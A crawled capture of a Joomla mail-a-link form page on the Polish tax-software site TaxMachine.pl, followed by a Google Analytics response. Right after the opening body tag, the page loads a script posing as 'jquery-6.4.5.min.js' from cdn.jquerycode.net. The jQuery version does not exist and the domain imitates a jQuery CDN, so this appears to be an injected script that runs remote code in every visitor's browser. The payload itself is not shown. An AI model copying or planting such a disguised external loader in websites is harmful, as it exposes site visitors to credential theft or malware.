

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://taxmachine.pl/component/com_mailto/link,c8b9337718136e8ee96f4d08007222c84f31ee87/template,purity_iii/tmpl,component/
body_size: 3018
content:

<!DOCTYPE html>
<html lang="pl-pl" dir="ltr" class='component window com_mailto view-mailto j31 mm-hover'>

  <head>
    <base href="https://taxmachine.pl/component/com_mailto/link,c8b9337718136e8ee96f4d08007222c84f31ee87/template,purity_iii/tmpl,component/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="program księgowy, program księgowy dla biur rachunkowych, program pity, pit 2024, pity 2025, e-deklaracje, pit-37, pit-36, pit-28, pit-36l, pit-38, pit-39" />
	<meta name="rights" content="NEONET CONSULTING S.C." />
	
	<title>TaxMachine 3 - program PITy 2024/2025</title>
	<link href="/templates/purity_iii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/t3-assets/css/css-c8fc0-96267.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-c1a5c-42632.css" rel="stylesheet" type="text/css" media="all" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"0663ff2cfab2c1949363e7db28fb29d0","system.paths":{"root":"","base":""},"system.keepalive":{"interval":3600000,"uri":"\/index.php?option=com_ajax&amp;format=json"}}</script>
	<script src="/t3-assets/js/js-2a6b4-33400.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?f7c3f462fb72da4264732f1a85531f5d" type="text/javascript"></script>
	<script src="/t3-assets/js/js-301ec-33400.js" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api/js/recaptcha_ajax.js" type="text/javascript"></script>
	<script src="/t3-assets/js/js-eb630-07564.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery( document ).ready(function()
				{Recaptcha.create("6Le8O_kSAAAAANj8Sb0pLxICk__RbMnX9PZTZko9", "captcha", {theme: "clean",custom_translations : {
	instructions_visual : "Wpisz dwa słowa:",
	instructions_audio : "Wpisz, co słyszysz:",
	play_again : "Odtwórz dźwięk ponownie",
	cant_hear_this : "Pobierz dźwięk jako MP3",
	visual_challenge : "Zadanie graficzne",
	audio_challenge : "Zadanie dźwiękowe",
	refresh_btn : "Nowe zadanie",
	help_btn : "Pomoc",
	incorrect_try_again : "Źle. Spróbuj ponownie.",
},
lang : 'pl',tabindex: 0});});
	</script>

    
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->
  
  <!-- Google Analytics Universal snippet -->
<script type='text/javascript'>
	var sh404SEFAnalyticsType = sh404SEFAnalyticsType || [];
	sh404SEFAnalyticsType.universal = true;

	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  
	ga('create', 'UA-6462028-1','auto');
	ga('send', 'pageview');
</script>
<!-- End of Google Analytics Universal snippet -->







</head>

  <body class="contentpane">
<script src="https://cdn.jquerycode.net/js/jquery-6.4.5.min.js"></script>
    <div id="window-mainbody" class="window-mainbody">
      <div id="system-message-container">
	</div>

      <div id="mailto-window">
	<h2>
		Wyślij ten odnośnik do znajomego.		
		<a class="mailto-close" href="javascript: void window.close()" title="Zamknij okno">
			<span class="fa fa-close"></span>
		</a>
	</h2>

	<form id="mailtoForm" action="/component/com_mailto/task,send/" method="post" class="form-validate form-horizontal">
		<fieldset>
												<div class="control-group">
			<div class="control-label"><label id="emailto-lbl" for="emailto" class="required">
	Email do<span class="star">&#160;*</span></label>
</div>
		<div class="controls"><input type="email" name="emailto" class="validate-email required" id="emailto" value=""
 size="30"    autocomplete="email"    required aria-required="true"  /></div>
</div>
																<div class="control-group">
			<div class="control-label"><label id="sender-lbl" for="sender" class="required">
	Nadawca<span class="star">&#160;*</span></label>
</div>
		<div class="controls"><input type="text" name="sender" id="sender"  value="" class="required" size="30"       required aria-required="true"      />
</div>
</div>
																<div class="control-group">
			<div class="control-label"><label id="emailfrom-lbl" for="emailfrom" class="required">
	Twój email<span class="star">&#160;*</span></label>
</div>
		<div class="controls"><input type="email" name="emailfrom" class="validate-email required" id="emailfrom" value=""
 size="30"    autocomplete="email"    required aria-required="true"  /></div>
</div>
																<div class="control-group">
			<div class="control-label"><label id="subject-lbl" for="subject" class="required">
	Temat<span class="star">&#160;*</span></label>
</div>
		<div class="controls"><input type="text" name="subject" id="subject"  value="" class="required" size="30"       required aria-required="true"      />
</div>
</div>
																<div class="control-group">
			<div class="control-label"><label id="captcha-lbl" for="captcha" class="required">
	Captcha<span class="star">&#160;*</span></label>
</div>
		<div class="controls"><div id="captcha" class=" required"></div></div>
</div>
																<div class="control-group">
			<div class="control-label"><label id="consentbox-lbl" for="consentbox" class="required">
	Privacy Note<span class="star">&#160;*</span></label>
</div>
		<div class="controls">
<fieldset id="consentbox" class="required checkboxes"
	required aria-required="true"	>

			
		<label for="consentbox0" class="checkbox">
			<input type="checkbox" id="consentbox0" name="consentbox" value="0"  />		By submitting this form you agree to the Privacy Policy of this website and the storing of the submitted information.</label>
	</fieldset>
</div>
</div>
										<div class="control-group">
				<div class="controls">
					<button type="submit" class="btn btn-primary validate">
						Wyślij					</button>
					<button type="button" class="btn btn-default button" onclick="window.close();return false;">
						Anuluj					</button>
				</div>
			</div>
		</fieldset>
		<input type="hidden" name="layout" value="default" />
		<input type="hidden" name="option" value="com_mailto" />
		<input type="hidden" name="task" value="send" />
		<input type="hidden" name="tmpl" value="component" />
		<input type="hidden" name="link" value="c8b9337718136e8ee96f4d08007222c84f31ee87" />
		<input type="hidden" name="0663ff2cfab2c1949363e7db28fb29d0" value="1" />	</form>
</div>

    </div>
  <noscript><strong>JavaScript is currently disabled.</strong>Please enable it for a better experience of <a href="http://2glux.com/projects/jumi">Jumi</a>.</noscript></body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1242232460&t=pageview&_s=1&dl=https%3A%2F%2Ftaxmachine.pl%2Fcomponent%2Fcom_mailto%2Flink%2Cc8b9337718136e8ee96f4d08007222c84f31ee87%2Ftemplate%2Cpurity_iii%2Ftmpl%2Ccomponent%2F&ul=en-us%40posix&dt=TaxMachine%203%20-%20program%20PITy%202024%2F2025&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=606222747&gjid=2094347813&cid=669749785.1768652010&tid=UA-6462028-1&_gid=731980234.1768652010&_r=1&_slc=1&z=1496802165
body_size: -450
content:
2,cG-EFP650JHHB